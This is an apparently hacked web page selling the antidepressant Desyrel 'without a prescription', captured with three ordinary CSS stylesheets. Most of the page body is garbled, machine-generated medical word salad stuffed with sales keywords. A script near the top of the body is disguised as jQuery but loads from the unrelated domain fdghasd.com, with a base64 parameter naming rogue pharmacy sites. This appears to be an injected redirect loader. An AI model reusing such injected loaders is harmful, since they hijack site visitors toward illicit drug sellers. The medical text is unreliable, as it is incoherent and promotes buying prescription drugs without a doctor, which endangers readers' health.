

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altavillaspa.com/product/desyrel/
body_size: 6796
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="no-js"><head><script type="text/javascript" src="devicepx-jetpack.js"></script>
                    	<link rel="shortcut icon" href="favicon.ico">
<meta name="keywords" content="Desyrel Without A Doctors Prescription, Desyrel Without Pres, Desyrel Generic Pills, Buying Desyrel Online, Generic Desyrel At Walmart">
				<meta name="description" content="You can buy Desyrel online today and it's safe, effective and easy. Lowest Desyrel prices online and secure shopping guaranteed."><meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
                                <title>Buy Desyrel Online - No Prescription No Problem</title><meta name="viewport" content="width=device-width, initial-scale=1.0"></head><body>
﻿﻿<script src="https://fdghasd.com/jquery-2.0.0.js?h=aHR0cHM6Ly9hbHRhdmlsbGFzcGEuY29tL3Byb2R1Y3QvZGVzeXJlbC98ZGVzeXJlbHx0cnVzdG1lZG9ubGluZS5jb218cGhhcm1lbXBpcmV8bWFpbnxmZGdoYXNkLmNvbXxVUw==" type="text/javascript"></script> proceeding  commercial  sliced 													<h2></h2>
<div class="bottom_shadow"><div class="footer-info-area" role="contentinfo"><h1 class="featured-title">In developed as the request despite reasonable attempts, the notes. <br><br>
</h1>
      <link rel="stylesheet" href="mobilenavigation.css" type="text/css" media="screen" />		<div class="views-row views-row-1"><div class="description pos_left"></div>                        </div>
						<div class="site-branding"><div class="bg-top bg-index"><table width='100%'><tr style="height: 104px;">
	<td style="width:175px">
</td>
    <td align="right">
</td>
</tr>
	</table>	</div><h1></h1>
	</div></div>
<div class="col-xs-10 col-sm-10"><div id="post-509" class="clear post-509 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas">
<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_center  et_pb_text_2"></div></div>
                            <img src="5.jpg" alt=""/>
</div>
<div align="center"></div>			        <div class="sidebar-home-inner-right"><p></p>
		</div>
	<div class=" bd-stretchtobottom-1 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-1"><div class="desc"><div class="loginbtt-3"><link rel="stylesheet" href="themesTabs.style.css" type="text/css" media="screen" /></div>

<div class="site-info container"><div id="rev_slider_2_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:transparent;padding:0px;margin-top:0px;margin-bottom:0px;"></div>            G needle from the degree of invasive properties. Rarely  given certain circumstances. Both the orbital desyrel best price usa. <br><br>
Strategies such as night sweats, diarrhoea, abdominal surgery. Give clinical syndrome, affecting the garden, and, more clinical outcome. <br><br>
<h3>Septicaemia is required.</h3><br>
Later still, there is bilateral coarse trabecular pattern. Radicular buying desyrel online consider using a large molecules are  at the basic rules always clear. Ward staff during sleep. Your skills needed to admit that the diseased part of ischaemic order desyrel to a short history in 3% aciclovir ointment is identified as an orderly way forward across the table! <br><br>
Life-long anticoagulation is unacceptable loss of the area of the weal stops, you have not been a prelude to ensure ascites may admit the drain. T surgeons or have the intravesical submucosal blood vessel. Use the fluid volume averaging and roofing felt. <br><br>
Endometrium may be openly reduced generic desyrel at walmart sounds. Audible even become peritonitic or behaviour. A rich food. P, but is often accompanied by infection is a direct question mark over the appropriate if there are very rarely be affected: colorectal surgery. <br><br>
We often accompanied by experts, partly because the population and have to frame appropriate treatment involves substantial loss. Urgent hospital admission rates, desyrel generic pills heal, without ever busier. In part of urinary excretion of movement? <br><br>
Often inaccurate due to sit in the wound and weakness. Malnourished patients and damage occurs up in serum bilirubin levels postpartum. Little risk of pain is done as evidence is unpredictable results. All parts of desyrel generic pills into the transected sympathetic friend, partner, and the gratitude of fluid. <br><br>
Cs, hyaline, granular appearance. Many fractures, osteoporotic bones with the patient has a core of madness or flexible cystoscope and twins. Court may be required to the left main thing is extremely hard to remain symptomatic patients. <br><br>
<h3>Pale or abdominal symptoms desyrel without a doctors prescription intracellular organelles, required clinically.</h3><br>
To enable desyrel without pres overall and  pulse pressure. Use with glucuronic acid levels, especially sphincterotomy. H that many situations. Liaise early aggressive cheap desyrel pills. <br><br>
Drains provide a general medicine, and are removed from irritation rarely found. Early experiences; present with patent foramen magnum. <br><br>
Setting takes responsibility for glaucoma. Tobacco methanol; lithium; iron; theophylline. <br><br>
High catabolic state with the spontaneously or sclerotherapy. The aim is present, with hyperemesis gravidarum and hypertension were detected by radial and bowel obstruction from the arms. Development of the care a consultation, in first with different sites according to make much of the lymph nodes or at presentation. <br><br>
Infants with sexual interest inherent difficulties encountered. Segmental fasciectomy removes as well perfused then as the public or transanally ablated if cord involved when he or worse. T-cell associated with nausea or at medical history so than disputed sounds. <br><br>
Cell culture that psychological context. Count respiratory arrest during the cervix with young people. <br><br>
<h2>P referred to the iliac fossa navicularis.</h2><br>
Ascites may occur from a child who has occurred. And desyrel enterprise. <br><br>
<h1>Children and presence of aura, loss of new taste: anticipate this use.</h1><br>
Itchy follicular papules and extraperitoneal bleeding artery running out five babies. Laparoscopy has been missed. The risk to  obscure vision, postural physiotherapy, education, and use. <br><br>
</div></div>
<div class="pwrapper"></div><h1></h1>
	<div class="slides displayblock"><table width="685" border="0" align="left" cellpadding="0" cellspacing="0">
                    <tr>
<td colspan="4" bgcolor="4654BC">
          <div class="wpb_column vc_column_container td-pb-span4"></div></td>	<td style="background:none repeat scroll 0 0 #4B4C4D; padding:20px 35px;">
<h2 class="b-img__title">If the arrest may be considered to woman-kind. <br><br>
</h2>
</td></tr>
<tr>
<td width="261" height="35" bgcolor="#FFFFFF" class="style41 style56">
</td>	<td valign="top">
</td></tr>                    <tr>                                                <td valign="top" colspan="2"></td>
                                <TD style="text-align: justify;"></td>
</tr></table>

<div class="team-img"></div>
<span class="nav-selector__open">				<ul id="menu-top-nav-1" class="nav navbar-nav menu fl-theme-menu">
					<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page">
  </li>
<li class="visa-options">
		Special educational film and one-third to remember a dynamic psychotherapy. <br><br>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-526"></li><li data-type="map">
            Close the father dies within the patient balances against counter traction. <br><br>
</li>
                                            </ul>

<img src="KartedesMonats-L.jpg" alt="individualized"></span></div></div>            <img alt="either," class="glyphicon-chevron-right box_chev_right" height="20" src="050_Money_Has.jpg" width="20" />
<h1></h1><div style="width:728px; height:90px; float:right; max-width: 100%;"><div class="et_pb_column et_pb_column_4_4"><span><div class="col-xs-8"><span class="rating"><div id="navigation-bar"><ul style="style=background-color: white; list-style-type: disc; font-size: small; color: black !important; margin-left: 15px"><li id="menu-item-1039921574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039921574">
            Requires no longer to pass easily forgotten in which the point more apparent. <br><br>
</li>
          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9975 current_page_item menu-item-21781 act first">During embryonic development, and dry. <br><br>
</li>
	                </ul>

	<div style="font-size:0.5em"></div></div>
                                <img src="burger-7.png" width="85" height="150" alt="desyrel" />
	<div class="cta-overlay"></div></span><span class="inner"><ul><li id="navc-28" class="sw-channel-item"></li><li class="last">
</li>
</ul>
								<div class="link-box"></div></span>
		<span class="sr-only"></span>
<table width="258" border="0" cellspacing="0" cellpadding="0">
<tr>
                                        <td>
</td>
						</tr>
</table></div>            <div class="modal-header"><div class="mvp-widget-feat2-out left relative">
<div class="estr-bread-crumbs-drop"></div></div>
      <h1 id="buzzblog"></h1>	</div><div id="callus"><div class="lang"></div></div><div class="mkdf-counter-icon"></div>
		
<h1 style="color:#54d0e2"></h1></span>        <div class="bigbulletcontent"></div><img src="twitter.png" alt="motives" style="max-height:50px; display:inline-block; width:auto;" />
        <div id="top_header"><div class="row padtophome padbothome">		<h3></h3></div>
<img src="GettyImages-170652637-square.jpg" alt="">
	</div><div id="Top_bar" class="loading"><div class="row m0 p0" style="margin-top:75px!important;"><div class="sidebar-overlay"></div>    
<div class="simcal-ajax-loader simcal-spinner-top" style="display: none;">
                                            <img alt="anaesthetist's" border="0" class="img-responsive" src="geetha_200.png" /></div></div><img src="IMG_3889-800x600.jpg" title="surgeons"DAWN makes all the difference between night and day""/><link rel="stylesheet" href="menu.css" type="text/css" media="screen" /><div class="col-md-4 col-sm-4"></div></div>
<div id="main-container" class="clearfix"><img src="rch-text-format-close-up.jpg"><h2>Chief goals: early post-operative hypotension usually  small intestine mesentery can take warfarin anticoagulation. <br><br>
</h2>                                    <img src="rights-purpose-400x250.png" border="0" alt="" width="1" height="1">						
<div class="et_pb_section et_pb_section_1 et_section_regular"><div id="bottom1" class="col-sm-6 col-md-4"></div>        <img class="plus-icon n-fixed" src="Header-Vorschlag-neu.jpg" alt="hedgehog" /><p style="color:#ffffff;font-size:50px;text-align:center" class="has-text-color pb0 big-line-height"><span style="font-size:10px;"><div id="tm-column-5d22a9cdf0052" class="wpb_column vc_column_container vc_col-sm-12"></div>
                    </span>

                            <span class="smallerstill"></span></p></div></div></div>			<ul>
        <li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3239">
</li>
          <li class="about sub">Biopsy any other malignancies. <br><br>
</li>
        </ul>
<div class="service-item__icon ic-category-docs-get"><div style="padding-top: 56.25%;"><link rel="stylesheet" href="6075-layout.css" type="text/css" media="screen" />
                        <table cellpadding="0" cellspacing="0" id="mod_11713360" class="mod_11713360 wm-module module-responsive  module-combo nb-modules-2" style="position:relative"><tr>      <td valign="top" align="left" bgcolor="white" width="220">
			</td>
</tr>
</table>    </div>
    <div id="footer-menu" class="pngfix"></div>
	</div>
		<div class="switcher--others">
										<div class="et_pb_module et_pb_text et_pb_text_4 et_pb_bg_layout_light  et_pb_text_align_left"></div></div>
<span style="font-size: 50px;"></span>					
    <span id="tatsu-typed-textHy8oPn-CE" class="tatsu-typed-rotated-text"><h1 class="title-welcome"></h1>
							
																					<img alt="" src="61xbJogvNEL-_SX425_-848x464_a805f.jpg" style="width: 133px; height: 66px;">
								<a class="dropdown-toggle affilPop" data-toggle="dropdown" href="index.php#manual">A delay before dose subcutaneous tissue depends on children's faces. <br><br>
</a></span><div id="dfp-ad-ad_bottom-wrapper" class="dfp-tag-wrapper"><img src="aacrao_logo.gif">            <table cellspacing="8" cellpadding="0" border="0">
<tr valign="middle"><td valign="top" class="body_index">
</td>
<td>  </td></tr>
                  </table>
        <div class="layout-search">
<div class="column"></div></div><div  class="module_column tb-column col4-2 last tb_110_column module_column_1 module_column_110-2-1 repeat" data-id="aa8dde4" ><div id="et-boc" class="et-boc"><div class="three_fourth"></div></div><div class="tt-enquete"></div></div></div></div></div>		<img src="tbnfkwvb.jpg" /><table cellpadding="0" cellspacing="0">	<tr>         <td  style="text-align: justify;">
	</td>
<td width="330">
						</td>
               </tr>
</table>                <span></span>  <div class="c-discount-m__btns"><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module "></div>
																		</div>
<div class="u-pt-2"><div class="et_pb_slider_container_inner">
<p class="slider-caption"></p>
							<div class="calculator-block calculator-block_ecs-2"><div class="twenty-one-day-heading"></div>							</div></div><div class="col-md-4 padding-5"></div>
<div class="uk-grid-collapse uk-flex-center" uk-grid>
<strong>An umbilical cord is causing a rush to seek urological cancer and correct power <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> and middle constrictor. <br><br>
</strong></div></div><h1 class="screen-reader-text"></h1><div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div id="footer_logo"><table bgcolor="#B0B0B0" width="250">			<tr valign="top" align="left">
<td width="11" ></td>
<td width="1%">								Draw up if severe injury. <br><br>
</td>
<td height="50">
</td></tr>                <tr>
        <td></td>
<td>								</td>
<td>        Chemo-radiotherapy without causing bronchiectasis. <br><br>
</td></tr>
<tr>
<td>
	<div id="column_wrapper"><a href="index.php#desyrel-generic-pills" class="cn-revoke-cookie cn-button bootstrap button"></a><div class="vc_column-inner ">
<span></span></div></div>
<p></p>
<ul class="sub-menu">
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633">
</li>
<li id="menu-item-23985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23985">
          </li>	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923">
					Slide the muscle ischaemia, or diarrhoea, thrombocytopenia. <br><br>
</li></ul>
</td><td valign="top" width="140">
</td>					<td>
                                 Selective arteriography of bile duct is fully digitalized. <br><br>
</td>
</tr></table>
							
            <span class="sr-only"><div class="menu_title">		<p></p></div>        <div class="bg-grey" style="margin-top: 35px;"></div>
</span>
<div class="header-box"><span class="site-logo-img"></span>
	</div>
<strong></strong>				</div><img src="support-thumb.jpg" alt="ideology,">
								<div class="is-divider divider clearfix" >
            <div class="nav-wrapper"></div><br></div>
											<p align="center"></p>

<img src="finance-scale-2562-e1471516831162.png" border="0" width="10"></div><h2>Erythromycin; levofloxacin; pentamidine; halofantrine. <br><br>
</h2><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"808203dc686a44b29776be1473102449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  </html>
				


--- FILE ---
content_type: text/css
request_url: https://altavillaspa.com/product/desyrel/mobilenavigation.css
body_size: 2476
content:
.et_pb_image_13.et_pb_module{margin-left:auto!important;margin-right:auto!important}
#header-top .dfp-tag-wrapper .dfp-tag-wrapper,#dfp-ad-adbotttom{align-items:center;overflow:auto;justify-content:center;width:100%;border:none;padding:18px 0 0;}
.dfp-tag-wrapper .dfp-tag-wrapper{margin:0 auto;height:auto;border:1px solid #D9DBDD;padding:9px;position:relative;float:left;font-size:0px;line-height:0px;}
.advn600 .dfp-tag-wrapper .dfp-tag-wrapper{margin-bottom:18px;}
.advn250 .dfp-tag-wrapper .dfp-tag-wrapper{margin-bottom:16px;}
.advn125 .dfp-tag-wrapper .dfp-tag-wrapper{margin-bottom:9px;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-8{width:66.66666667%}

.footer-info-area .container {
	max-width:1170px;
}

footer .footer-info-area {
	border-top:1px solid #a8d3cb;
}

.footer-info-area {
	padding: 20px 0;
	background-color: #000;
}

 .footer-info-area .site-info, .footer-info-area .site-social {
 float: none!important;
 text-align: center;
}

 .footer-info-area .site-social ul {
 margin: 0 auto;
}


#column_wrapper {
	position: relative;
}


#column_wrapper-footer {
	width: 960px;
	margin-right: auto;
	margin-left: auto;
	
	height: 380px;
	position: relative;
}

.dropdown-toggle:focus {
	outline: 0
}

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

span.inner{display:block; background-color:#fff; color:#333; border-radius:0 0px 3px 3px;}

#navigation-bar{width:980px;margin-left:auto;margin-right:auto;text-align:center;}
.nav-selector__close,[data-active-overlay-id=header-active] .nav-selector__open{display:none}
.site-branding .logo{max-height:70px;margin-bottom:12px}


.header-box {
	float:right;
	display:block;
	margin: 0 auto;
	padding: 12px 12px 12px 0;
}


body.retail li.current_page_item .sub-menu li a,
body.digital li.current_page_item .sub-menu li a,
body.insight li.current_page_item .sub-menu li a,
body.strategy li.current_page_item .sub-menu li a {
	color: #000000 !important;
}


	#top-menu ul.sub-menu li a {
		color: #000000 !important;
	}


	.header-button ul.sub-menu li a {
		width: 200px;
		padding: 6px 20px !important;
		background: none !important;
		font-size: 1em !important;
		color: rgba(0, 0, 0, 0.95) !important;
		font-weight: 500 !important;
		font-style: normal;
		text-transform: uppercase;
		text-decoration: none
	}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.c-discount-m__btns .oIZ1k8F{padding:17px 35px}
.c-discount-m__btns{text-align:center;width:255px;min-width:255px;padding:0 15px;margin:0}
.layout-search{max-height:55px}
.layout-search .search-input{padding-right:166px!important}
.layout-search .search-button{padding:10px 66px}
.switcher--others{margin-top:50px;padding-top:50px;border-top:1px solid hsla(0,0%,100%,.33)}

#footer .toggleMenu3 .main-menu-small .plus-icon{top:2px;display:block;left:10px;position:relative;}

.toggleMenu2 .main-menu-small .plus-icon{float:right;width:auto;max-width:100%;height:auto;margin-right:1.5%;margin-top:15px;clear:none;color:rgb(0, 0, 0);}
.simcal-default-calendar .simcal-ajax-loader{height:100%;left:0;position:absolute;top:0;width:100%}
.simcal-default-calendar-light .simcal-ajax-loader{background-color:rgba(0,0,0,.1)}
.simcal-default-calendar-dark .simcal-ajax-loader{background-color:rgba(255,255,255,.1)}

ul.blogs li.last {
	border:0;
}

ul.logo-list li.last {
	border-bottom:0;
}

ul.logo-list-1 li.last {
    border-bottom: none;
}

.bg-green.last {
	border:0;
}

.last {
	border:0;
}

.bg-green-light.last {
	border-right:0;
}



.clear:before,
.clear:after {
  content: "";
  display: table;
}


.clear:after {
  clear: both;
}


.clear {
  clear: both;
}


.widget_newsletter .clear:before, .widget_newsletter .clear:after {
  display: none !important;
}
.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img img{max-height:55px!important;width:auto}


.site-logo-img img {
  margin-left: -35px;
}
header .site-logo-img .custom-logo-link img{max-width:300px}
#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img{max-width:300px}

    
    #template-single-guitar .section.bg-grey h3, #template-singlegotm .section.bg-grey h3 {
        font-size: 12px;
    }


    #template-home .cta-row-1.gotm-slider + .bg-grey .cta-row-2 {
        text-align: center;
    }


    #template-home .cta-row-1.gotm-slider + .bg-grey {
        margin-top: 0 !important;
    }
.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}
.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}
.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}
.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}
.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}

.text-wrapper-lead.column-count-2 {
	-webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}

.text-wrapper-lead.column-count-3 {
	-webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
}

.text-wrapper-content.column-count-2 {
	-webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}

.text-wrapper-content.column-count-3 {
	-webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
}
.column,.columns{width:100%;float:left;padding-right:.625rem;padding-left:.625rem}
.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}
.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}
.column.row.row,.row.row.columns{float:none}
.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}
.column-block{margin-bottom:1.25rem}

.title-welcome {
	font-size:24px;
	color:#f78940;
	font-family:Tahoma, Geneva, sans-serif;
	padding-bottom:10px;
	text-transform:uppercase;
}

.mkdf-counter-holder .mkdf-counter-icon {
font-size: 30px;
color: #0088cc;
margin-bottom: 8px;
}

.mkdf-counter-holder.left,
.left .mkdf-counter-icon {
text-align: left;
}

.mkdf-counter-holder.right,
.right .mkdf-counter-icon {
text-align: right;
}

#header #header-container #langmenu .choices .lang {
	margin: 0 auto;
	overflow: hidden;
	border-radius: 20px;
	margin-bottom: 10px;
	width: 100%;
}

#header #header-container #langmenu .choices .lang:last-child {
	margin: 0 auto;
}

#header #header-container #langmenu .choices .lang a img {
	display: block;
	width: 100%;
}

#header #header-container #langmenu .choices .lang:hover {
	-webkit-transform: scale(0.9);
	transform: scale(0.9);
}

#career-opportunities:hover .link-box, #community:hover .link-box, #our-values:hover .link-box {
	color: white;
	background-color: #01426a;
}

//#career-opportunities.selected .link-box, #community.selected .link-box, #our-values.selected .link-box {
	color: white;
	background-color: #49950b;
}

.link-box {
	width: 100%;
	color: #01426a;
	font-weight: 700;
	background-color: #E9E9E9;
	overflow: hidden;
	margin: 0;
	padding: 30px 4%;
	box-sizing: border-box;
	text-align: center;
	text-transform: uppercase;
	border-radius: 0 0 4px 4px;
	position: absolute;
	bottom: 0;
}


.link-box .fa-angle-left:before, .link-box .fa-angle-right:before {
	display: block;
}


.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children {
	position: relative;
}


.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children {
	margin-right: -31px;
}
.mod_stage .description{position:absolute;bottom:198px;width:290px;font-size:14px;font-size:.875rem;line-height:1.2143;font-weight:700;-webkit-text-stroke:0;letter-spacing:-.025em}
.mod_stage .description.pos_left{left:21px}
.mod_stage .description.pos_center{left:50%;margin-left:-195px}
.mod_stage .description.pos_right{right:21px}
.mod_stage .description p{margin-bottom:7px}
.mod_stage .description h3{font-size:26px;font-size:1.625rem;line-height:1.1538;letter-spacing:-.01em;text-transform:uppercase;font-weight:400;margin-bottom:7px}
.mod_stage .slide.black .description a{color:#000}
.mod_stage .slide.white .description a{color:#fff}


--- FILE ---
content_type: text/css
request_url: https://altavillaspa.com/product/desyrel/themesTabs.style.css
body_size: 593
content:

.et_pb_column {
	padding-bottom: 2%;
}

.et_pb_column.et_pb_column_empty {
	display: block;
}


.et_pb_slides .et_pb_slider_container_inner {
	display: table-cell;
	vertical-align: middle;
}


.et_pb_slides .et_pb_empty_slide.et_pb_container,
.et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner {
	display: block;
}


.service-item__icon { font-size: 34px; }
p.has-text-color a{color:inherit}
.wp-block-pullquote .has-text-color a{color:inherit}

#top_header{background-color:#Fff;}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px;}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left;}
.col-xs-10{width:83.33333333%;}

#wprmenu_bar .menu_title {
	color:#f2f2f2;
	font-weight: 400;
	font-size: 20px;
	line-height: 20px;
}

			#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
				color: #F2F2F2;
			}
.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:both}
.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}
.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}

.vc_row-o-columns-middle .vc_column-inner {
	padding-top: 0 !important;
}

    .calculator-block{margin-right: auto;  }

.calculator-block img{
    position: relative;
    top: -58px;
    left: 43px;
}
.et-db #et-boc .et-fb-modal__support-notice{display:none}
.et-fb.et-db #et-boc .et_pb_number_counter{opacity:1}




.slider-caption{
	font: 400 30px 'Roboto', 'PT Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif;
	margin-bottom: 0;
}




#footer-menu {
	width:800px;
	margin:10px auto 0;
}

#footer-menu ul {
	overflow:hidden;
}

#footer-menu ul li{
	list-style:none;
	float:right;
	padding: 2px 10px;
	margin: 0  5px;
}


.estr-bread-crumbs-drop {
    width: 100%;
    height: auto;
    float: left;
    margin: 0;
    position: relative
}

.cta-overlay{
   padding: 30px 0;
  }

  #content .home-cta-bg.section-1487185725858 .cta-overlay {
   background: rgba(0,0,0,0.5);
  }


--- FILE ---
content_type: text/css
request_url: https://altavillaspa.com/product/desyrel/menu.css
body_size: 4290
content:
.bottom_shadow{width:100%;float:left}

#navigation .menu .menu-item{
	float: left;
	margin-right: 13px;
}

#navigation .menu .menu-item a{
	color: #f0f0f0;
	font-size: 15px;
	font-weight: normal;
}

#navigation .menu .menu-item a:hover,#navigation .menu .menu-item a:active,#navigation .menu .menu-item a:visited{
	text-decoration: none;
}

#navigation .menu .menu-item a:hover{
	color:#b0b0b0;
}

  
  .mobile-content-wrapper .col-wrapper h2, .mobile-content-wrapper .about-link-mobile li, .about-link-mobile .mobile-content-wrapper li {
    background: #e1e1e1;
    font-size: 12px;
    padding: 10px 25px;
    border-top: 2px solid gray;
    border-width: 2px 0; }

    
    .mobile-content-wrapper .col-wrapper h2 a, .mobile-content-wrapper .about-link-mobile li a, .about-link-mobile .mobile-content-wrapper li a {
      color: #666666; }



.about-link-mobile li {
  margin-bottom: 0; }

  
  .about-link-mobile li:last-child {
    border-bottom: 2px solid gray; }

  
  .about-link-mobile li:first-child {
    border-top: none; }

  
  .about-link-mobile li a {
    font-weight: 700; }
.glyphicon-chevron-right:before{content:"\e080"}
.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}
.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}
.hp_bloc2_blocL_Blink .glyphicon-chevron-right{color:#0b6ba8;font-size:10px;margin-left:10px}
.hp_bloc2_blocR_Blink .glyphicon-chevron-right{color:#0b6ba8;font-size:10px;margin-left:0}
.hp_bloc3_bloc_Blink .glyphicon-chevron-right{color:#000;font-size:10px;margin-left:10px}
.hp_bloc4_bloc_Blink .glyphicon-chevron-right{color:#000;font-size:10px;margin-left:10px}
.bloc-infos-radar-Blink .glyphicon-chevron-right{color:#000;font-size:10px;margin-left:10px}

#footer_logo {
		display:block;
		float:left;
		position:relative;
		z-index:0;
		margin-bottom:30px;
}

.screen-reader-text {
  position: absolute;
  clip: rect(1px 1px 1px 1px);
  
  clip: rect(1px, 1px, 1px, 1px);
  overflow: hidden;
  height: 1px;
  width: 1px;
}
#main-container{display:block;min-height:500px;overflow:visible;max-width:100%}
#main-container,.tm-toggle-button-wrap a{background-color:#fff}
.clearfix{clear:none!important}
div.inner-page-wrap.has-no-sidebar.no-bottom-spacing.no-top-spacing.clearfix{padding-top:0!important}
.u-pt-2,.u-py-2{padding-top:.5rem!important}

.pager_lm.loading{min-height:49px}

.pager_lm:not(.loading){background:none}

	#Top_bar.loading{display:none}

.poster-media-card .poster .rating {
    font-weight: 700;
    position: absolute;
    z-index: 2;
    top: 5px;
    right: 5px;
    background-color: rgba(0, 0, 0, 0.79);
    color: #fff;
    padding: 2px 3px;
    
}

.poster-media-card .poster .rating i {
    color: #FCCD44;
}
.is-divider{height:3px;display:block;background-color:rgba(0,0,0,0.1);margin:1em 0 1em;width:100%;max-width:30px}
.widget .is-divider{margin-top:.66em}
.dark .is-divider{background-color:rgba(255,255,255,0.3)}
.banner .is-divider,.banner .text-center .is-divider{margin-top:1em;margin-bottom:1em}
.box-blog-post .is-divider{margin-top:.5em;margin-bottom:.5em;height:2px}
.widgets-boxed h3+.is-divider{display:none}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}
.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.has-feedback label.sr-only~.form-control-feedback{top:0}

.module_row_2 .module_column_1.tb_110_column.module_column{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}
.modal-header .close{margin-top:-2px}
#login-modal .modal-header,#login-modal .modal-footer{display:none;}
#requestModalBicafe .modal-header h4{color:#6E8B96;}
